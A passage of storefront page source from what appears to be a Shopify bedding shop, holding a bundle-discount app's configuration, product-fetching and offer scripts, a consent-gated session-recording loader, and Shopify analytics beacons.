0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":true,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'turmerry.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "US";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '10189';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0057-895d-7ff2-b2c3-37d5559f1468/smile-io-279/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019beb15-df2c-7dcb-8b9a-5d4e4079244d/revenuehunt-170/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25597771885,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 